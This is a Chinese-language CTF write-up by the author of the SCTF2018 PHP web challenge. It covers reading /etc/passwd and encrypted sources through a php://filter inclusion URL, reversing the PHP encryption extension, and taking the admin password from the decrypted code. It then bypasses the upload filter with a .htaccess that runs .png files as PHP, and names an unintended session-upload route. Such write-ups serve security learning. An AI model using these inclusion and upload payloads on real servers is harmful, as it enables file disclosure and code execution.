# SCTF2018 BabySyc - Simple PHP Web Writeup



### 前言

毕业前留下一点微小的贡献吧,此题主要是围绕php加密插件来出题的,其它的算是点缀,不过好像很多人在第二步上传卡死了。本来想第二早放提示,结果wupco师傅早上5点用了一个非预期解出了,Orz。

#### 获取插件

漏洞点很明显,有一个文件包含,可以直接读取到/etc/passwd

#### http://116.62.71.206:52872/?f=php://filter/convert.base64-encode/resource=/etc/passwd

| $\leftarrow \rightarrow \mathbb{C}$ (1) 116.62.71.206:52872/?f=php://filter/convert.base64-encode/resource=/etc/passwd |            |             |           |                     |                                                                                                    |            | \$ \$    |          |                                                                              |
|----------------------------------------------------------------------------------------------------|------------|-------------|-----------|---------------------|----------------------------------------------------------------------------------------------------|------------|----------|----------|------------------------------------------------------------------------------|
| I am Muhe, Welcome to                                                                                                  |            |             |           |                     |                                                                                                    |            |          |          |                                                                              |
| sctf2018!cm9vdDp4OjA6MDpyb2                                                                                            | 900i9yb29  | )Oi9iaW4vYm | FzaApkYWV | tb246eDoxOjE6       | ZGFlbW9u                                                                                                    | iOi91c3lvc | 2Jpbjovo | XNyL3Nia | aW4vbm9sb2dpbgpiaW46eDoyOjl6Ymlu(                                            |
|                                                                                                    |            |             |           |                     |                                                                                                    |            |          |          |                                                                              |
|                                                                                                    |            |             |           |                     |                                                                                                    |            |          |          |                                                                              |
|                                                                                                    |            |             |           |                     |                                                                                                    |            |          |          |                                                                              |
|                                                                                                    |            |             |           |                     |                                                                                                    |            |          |          |                                                                              |
| Elements Console Source                                                                                                | es Network | Performance | Memory Ap | oplication Security | Audits                                                                                                    | XSS Encode |          |          |                                                                              |
| Encode/Decode                                                                                                    | Encode:    |             |           |                     |                                                                                                    |            |          |          | Output:                                                                      |
| cm9vdDp40jA6MDpyb2900i9yb2900i9ia<br>W4vYmFzaApkYWVtb246eDoxOiE6ZGFlb                                                  | UR         | HTML10HEX   | HTML16HEX | String Char Code    | JSunicode                                                                                                    | JS16HEX    | JS8HEX   | base64   | root:x:0:0:root:/root:/bin/bash<br>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n |
| W9uOi91c3lvc2JpbjovdXNyL3NiaW4vbm                                                                                      |            |             |           |                     |                                                                                                    |            |          |          | ologin                                                                       |
| 9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46                                                                                     | New: □进制   | 编码常规变异 🗌 词  | 进制编码非常规变  | 异 html编码去分号         | &#URL编</td><td>码 帮助</td><td></td><td></td><td>bin:x:2:2:bin:/bin:/usr/sbin/nologin</td></tr><tr><td>L3Vzci9zYmluL25vbG9naW4Kc3lzOng6M</td><td>Hook生成:</td><td>iQuery Script</td><td>□IMG无双引号</td><td>载核 二 无危险字符</td><td>载核 生成</td><td></td><td></td><td></td><td>sys:x:3:3:sys:/dev:/usr/sbin/nologin</td></tr><tr><td>zozOnN5czovZGV2Oi91c3lvc2Jpbi9ub2xv</td><td></td><td>,,</td><td></td><td>0.000</td><td></td><td></td><td></td><td></td><td>sync:x:4:65534:sync:/bin:/bin/sync</td></tr><tr><td>Z2luCnN5bmM6eDo00jY1NTM00nN5bm</td><td>Decode:</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>games:x:5:60:games:/usr/games:/usr/sbin</td></tr><tr><td>M6L2JpbjovYmluL3N5bmMKZ2FtZXM6e</td><td></td><td></td><td></td><td></td><td>10 miles de</td><td>10401151</td><td></td><td>h</td><td>/nologin</td></tr><tr><td>Do10jYw0mdhbWVz0i91c3lvZ2FtZXM6L</td><td>UR</td><td>. HIMLIOHEX</td><td>HIML16HEX</td><td>String Char Code</td><td>JSunicode</td><td>JSIGHEX</td><td><b>JS&HEX</b></td><td>base64</td><td>man:x:6:12:man:/var/cache/man:/usr/sbin/</td></tr><tr><td>3Vzci9zYmluL25vbG9naW4KbWFuOng6Nj</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>nologin</td></tr><tr><td>oxMjptYW46L3Zhci9jYWNoZS9tYW46L3</td><td></td><td>Xsser神</td><td>器 Bv:0x Jin Ma</td><td>ail:root@xssec.net</td><td>微博: t.aa.co</td><td>m/Ox Jin</td><td></td><td></td><td>Ip:x:7:7:Ip:/var/spool/lpd:/usr/sbin/nologin</td></tr></tbody></table> |            |          |          |                                                                              |

尝试读取login.php的时候,可以发现得到一堆乱码。

http://116.62.71.206:52872/?f=php://filter/convert.base64-encode/resource=login.php

| $\leftrightarrow$ $\rightarrow$ C (i) 116.62.71.206:52872/?f=php://filter/convert.b  |                                                             | ☆                                                          |         |
|--------------------------------------------------------------------------------------|-------------------------------------------------------------|------------------------------------------------------------|---------|
| I am Muhe, Welcome to                                                                |                                                             |                                                            |         |
| sctf2018!4AIAAAAAAADrAgAAAAAAOIGm3qYhWelRla                                          | A3f7oEkZmV3wMAbd15n3zlqhYyHdqS0NB+tYB                       | 32I+d4++RPBwANEwunSd5KZSIOhZI5XX7vwltbJe9hKtNc             | ci3Euhl |
|                                                                                      |                                                             |                                                            |         |
|                                                                                      |                                                             |                                                            |         |
|                                                                                      |                                                             |                                                            |         |
|                                                                                      |                                                             |                                                            |         |
| Elements Console Sources Network Performan                                           | ce Memory Application Security Audits XSS En                | loode                                                      |         |
| Encode/Decode Encode:                                                                |                                                             | Output:                                                    |         |
| 4AIAAAAAAADrAgAAAAAAAOIGm3qYhWe URL HTML10                                           | IEX HTML16HEX String Char Code JSunicode JS16H              | HEX JS8HEX base64 àëâzgDÝþèFfWl·uæ}                        |         |
| IRIaA31/0EkZmV3wMAbd15n3zIghYyHdqS<br>0NB+tYB2I+d4++RPBwANEwunSd5KZSI0               |                                                             | ó""XÈwjKCAúÖØãï<4L.'y) :eåuû¿                              |         |
| hZI5XX7vwltbJe9hKtNci3Euhlfc1+EvO1slv New: D进制编码常规变异                                 | m1/2«MI-A-s_vali+3Aq,×e[e e v}か<br>位~9Ňt Ñ>8»¢ÄCâ"          | .tyy-                                                      |         |
| czwnG4nteeButb6nzqIAZWfYSf3iF0ef8t2<br>h60k生成: jQuery Scrij                          | t MG无双引号载核 无危险字符载核 生成                                       | *é3R/"]Q_¬ïéV                                              |         |
| gSXVFfrM/pVg3W5MmW2BO52puQbeAS Decode:                                               |                                                             | ÖäÉØ¹ÜmàØU;ý×<îà»EÜ: :ÜV^-a                                | &*      |
| 2FU7/dc87uC7Rdk6CTrbVI4tYSaqrK11iM1<br>QbyYyfIK3GGp1My+NkIdi9f9LI0kpwG17r URL HTML10 | IEX HTML16HEX String Char Code JSunicode JS16H              | HEX JS8HEX base64 bõÿKé)ÀmY¬#{_Èä <sup>3</sup> 2AK>YÚÄ©·0ñ | iábkm¦  |
| COce1/IIR/DD6SSD5WXszKHQUs+jInaxIK                                                   |                                                             | L« #4; åQÙ1!Ó`ÕËTÏ£ÌLcpòl-z] ê                             | #îf     |
| ptzCfiPEB4WKHa40DbaZMBasJIzQ7BQHL Xs                                                 | er神器 By:0x_Jin Mail:root@xssec.net 微博: <u>t.qq.com/Ox J</u> | lin Â\$Cj[Jg8                                              | 11      |

当然从phpinfo中也可以一些插件信息,encrypt\_php,大致能够明白上面获取php代码的时候是因为php内容 被加密,导致乱码。当然加密算法部分是自己加入一些简单的操作。 http://116.62.71.206:52872/phpinfo.php

| ← → C (i) 116.62.71.206:528 | 372/phpinfo.php     |         |
|-----------------------------|---------------------|---------|
|                             | encrypt_php         |         |
|                             | encrypt_php support | enabled |

同样在phpinfo中还可以得到扩展的目录: extension dir: /usr/lib/php/20131226

为了加大点分析难度,把符号表去掉了,然后一些函数名也隐藏掉了。

strip encrypt\_php.so

```
隐藏函数名,在函数申明前加上这样的修饰,gcc编译的时候就会隐藏一些信息:
__attribute__ ((visibility ("hidden")))
```

向师傅学习了一波,不用再每个函数加这么麻烦。 configure的时候 ./configure CFLAGS='-fvisibility=hidden' 加这个参数

插件分析

这里简单提一下php的代码加密,可以观摩小鹿师傅的一篇博文Decrypt php VoiceStar encryption extension

php代码加密大致分为几种类型:

1、代码混淆,比如phpjiami,这种解密在底层hook住zend\_compile\_string函数即可解密。

2、扩展加密,这种加密可以使用各种自己写的算法把数据加密,然后通过hook住zend\_compile\_\*类的函数来完成,当然会牺牲一些性能。比如这次题目中我是Hook了zend\_compile\_file,因为在php单个生命周期里面,运行时是会通过zend\_compile\_file做词法分析、语法分析和中间代码生成操作,所以把加密后的php内容在它之前解密为正常的php内容,这样才能正常运行。

3、Swoole Compile加密,对opcode做了混淆。

拿到一个插件前,可以先看看zm\_startup\_插件名、zm\_shutdown\_插件名、zm\_activate\_插件 名、zm deactivate 插件名,这些函数也是在下面几个过程时会执行。

下图为hook住php函数示意图:



可以看到在起始阶段就是替换为encrypt\_compile\_file函数。

| Functions window                 | 8 | × | 🖪 IDA View-A 🗵                                | 📑 Pseudocode-B 🔀  | 📑 Pseudocode-A 🗵            | 🖸 Hex View-1 🛛 🖪 Structures 🛛 |   |  |
|----------------------------------|---|---|-----------------------------------------------|-------------------|-----------------------------|-------------------------------|---|--|
| Function name                    |   | * | 1int64 zm_s                                   | startup_encrypt_p | hp()                        |                               |   |  |
| f sub_13E0                       |   |   | 2 K<br>3 *(( DWORD                            | *)&commiler alah  | als + 135)  = 1u:           |                               |   |  |
| f zm_startup_encrypt_php         |   |   | • 4 org compi                                 | le file = (int (  | <pre>fastcall *)( QWO</pre> | RD, QWORD))zend compile file; | : |  |
| <u>f</u> zm_shutdown_encrypt_php |   |   | • 5 zend_compile_file = encrypt_compile_file; |                   |                             |                               |   |  |
| _ <u>f</u> zm_info_encrypt_php   |   |   | 🔵 ó 🛛 return OLI                              | L;                |                             |                               |   |  |
|                                  |   |   | • 7 }                                         |                   |                             |                               |   |  |
| <u>f</u> sub_1910                |   |   |                                               |                   |                             |                               |   |  |

然后跟入,前面一个strstr判断是php的一些伪协议需要,直接给php原本的函数处理了。然后就是打开一个文件,将内容传入sub\_3580函数解密.

```
v2 = *(const char **)(a1 + 8);
• 31
         if ( !strstr(*(const char **)(a1 + 8), "://") )
• 32
  33
         {
           v6 = fopen(v2, "rb+");
• 34
• 35
           if ( v6 || (LODWORD(v9) = zend_fopen(*(_QWORD *)(a1 + 8), a1 + 16), (v6 = v9) != OLL) )
  36
           {
• 37
             v7 = *(_DWORD *)a1;
             if ( *(_DWORD *)a1 == 2 )
• 38
  39
             ₹.
• 40
                fclose(*(FILE **)(a1 + 24));
• 41
                v7 = *(_DWORD *)a1;
  42
              3
             if ( U7 == 1 )
• 43
               close(*(_DWORD *)(a1 + 24));
• 44
• 45
             v8 = sub 3580(v6);
             *(_DWORD *)a1 = 2;
• 46
             *(_QWORD *)(a1 + 24) = v8;
• 47
  48
           }
  49
         >
         v3 = *MK_FP(_FS_, 40LL) ^ v15;
if ( *MK_FP(_FS_, 40LL) == v15 )
0 50
• 51
• 52
           LODWORD(v3) = org_compile_file(a1, a2);
  E O I
```

```
sub_3580函数内容如下:
```

```
v1 = sub_2290("YP68y3FsMDc6TvRgghq");
fread(&ptr, 8uLL, 1uLL, stream);
fread(&v14, 8uLL, 1uLL, stream);
v3 = malloc(0x20000uLL);
___fread_chk(v3, 0x200000LL, 1LL, v4, stream);
fclose(stream);
if ( (unsigned int)sub_34B0((char *)v5) )
{
  v13 = tmpfile();
  fwrite(v5, 0LL, 1uLL, v13);
  free(v5);
  rewind(v13);
  result = v13;
}
else
{
  v6 = *(_BYTE *)v5;
  v7 = (char *)v5;
  if ( *(_BYTE *)v5 )
  {
    do
    {
      *(++v7 - 1) = v6 ^ 0x9A;
     v6 = *v7;
    }
    while ( *v7 );
  }
  v8 = malloc(0x20000uLL);
  v9 = v14;
  *v8 = 0LL;
  v10 = v8;
  uncompress(v8, &ptr, v5, v9);
  sub_3340(0LL, v10, (unsigned int)ptr, &v18, &ptr);
  v11 = tmpfile();
  fwrite(v10, 1uLL, ptr, v11);
  free(v5);
  free((void *)v10);
  rewind(v11);
  result = v11;
}
return result;
```

先说下整体过程吧。

1、对YP68y3FsMDc6TvRgghq进行md5,这个也将会作为aes加密的key。

2、获取文件开头的两节字符,作为压缩字符的一个参考,因为compress还需要知道解压后的长度。然后就是获取加密的内容。

- 3、接下来就是对加密的内容进行异或处理(异或0x9A)
- 4、然后就是将异或后的内容进行解压
- 5、对解压后的数据进行aes解密

当然里面还有一个细节sub\_34B0这个函数。

```
__int64 __fastcall sub_34B0(char *s)
{
 v1 = (char *)malloc(0x20000uLL);
 v2 = strlen(s) + 1;
  __memset_chk(v1, 0LL, v2, 0x200000LL);
  __memcpy_chk(v1, s, v2, 0x200000LL);
  v3 = *v1;
  for ( i = v1; *i; v3 = *i )
  {
    if ( (unsigned __int8)(v3 - 65) <= 0x19u )
     *i = v3 + 32;
   ++i;
 }
  v5 = 1;
  if ( !strstr(v1, "<?php") && !strstr(v1, "<?=") && !strstr(v1, "<script") )</pre>
  {
    v5 = 0;
    free(v1);
 }
  return (unsigned int)v5;
}
```

它是在解密之前进行判断的,主要是对文件内容判断是否存在一些php的开始标志,也就是如果php不是加密的,就会返回空白页面。

## 文件上传

通过上面的解密函数可以解login.php文件,拿到账号/密码。

```
<?php
if (isset($_POST['name']) && isset($_POST['pass'])) {
    if ($_POST['name'] === 'admin' && $_POST['pass'] === 'sctf2018_h656cDBkU2') {
        $_SESSION['admin'] = 1;
    } else {
        die('<script>alert(/Login Error!/)</script>');
    }
}
//admin view

if (@$_SESSION['admin'] === 1) {
    ?>
<form action="./?f=upload_sctf2018_C9f7y48M75.php" method="POST" enctype="multipart/form-data">
        <input type="file" value="" name="upload">
        <input type="file" value="submit" name="submit">
<//form>
```

```
然后解密upload_sctf2018_C9f7y48M75.php
```

```
<?php
if (!isset($lemon_flag)) {
    die('No!');
}
if (@$_SESSION['admin'] !== 1) {
    die('403.');
}
$ip = sha1(md5($_SERVER['REMOTE_ADDR'] . "sctf2018"));
$user_dir = './upload_7788/' . $ip;
if (!is_dir($user_dir)) {
    mkdir($user_dir);
    touch($user_dir . '/index.php');
}
if (isset($_POST['submit']) && !empty($_FILES)) {
    $typeAccepted = ["image/jpeg", "image/gif", "image/png"];
    $blackext = ["php", "php3", "php4", "php5", "pht", "phtml", "phps", "inc"];
    $filearr = pathinfo($_FILES["upload"]["name"]);
    if (!in_array($_FILES["upload"]['type'], $typeAccepted)) {
        die("type error");
    }
    if (in_array($filearr["extension"], $blackext)) {
        die("extension error");
    }
    $target_path = $user_dir . '/';
    $target_path .= basename($_FILES['upload']['name']);
    if (!move_uploaded_file($_FILES['upload']['tmp_name'], $target_path)) {
        die('upload error!');
    } else {
        echo 'succesfully uploaded! dir: ' . $user_dir . "/" . $_FILES['upload']['name'];
    }
} else {
    die("<script>alert('please upload image.')</script>");
}
?>
```

文件上传有一个默认apache配置的坑,使用的apt安装,默认带一些其他后缀,所以大家可能以为考的是php7这个点。

```
root@sctf:/etc/apache2/mods-available# cat php5.6.conf
<FilesMatch ".+\.ph(p[3457]?ltltml)$">
    SetHandler application/x-httpd-php
</FilesMatch>
<FilesMatch ".+\.phps$">
    SetHandler application/x-httpd-php-source
    # Deny access to raw php sources by default
    # To re-enable it's recommended to enable access to the files
    # only in specific virtual host or directory
    Require all denied
</FilesMatch>
# Deny access to files without filename (e.g. '.php')
<FilesMatch "^\.ph(p[3457]?ltltml]ps)$">
    Require all denied
</FilesMatch>
```

但是上传后可以发现是不解析的,原因在于upload 7788下面的htaccess的设置。

php\_flag engine off
Options All -Indexes

其中这里面有一个就是engine的问题,可以看下php官网下apache的一些配置说明,http://php.net/manual/zh/apache.configuration.php

#### engine boolean

打开或关闭 PHP 解析。本指令仅在使用 PHP 的 Apache 模块版本时才有用。可以基于目录或者虚拟主机来打开 或者关闭 PHP。将 engine off 放到 httpd.conf 文件中适当的位置就可以激活或禁用 PHP。

apache和php是相互独立的,在上面的配置中apache会把php7设置的头为:application/x-httpd-php, 然后交给php来处理。但是呢,如果你把engine关闭了,它不会当成php文件去解析了,即使你的头设置为application/x-httpd-php。

所以在上传的目录中,应该先上传.htaccess,内容如下:

AddType application/x-httpd-php .png php\_flag engine 1

然后上传1.png,当然内容需要加密一下。

非预期

吃完饭回来写,Nu1L队的wupco师傅在后面文件上传那块用了session upload非预期,然后再进行文件包含。

php这个配置有点无赖, session.upload\_progress.enabled, 注释掉的, 但是它最后解析是为on的。

root@sctf:/etc/php/5.6/apache2# cat php.ini | grep session.upload\_progress.enabled
;session.upload\_progress.enabled = On
root@sctf:/etc/php/5.6/apache2#

转载于:https://www.cnblogs.com/iamstudy/articles/sctf2018\_simple\_php\_web\_writeup.html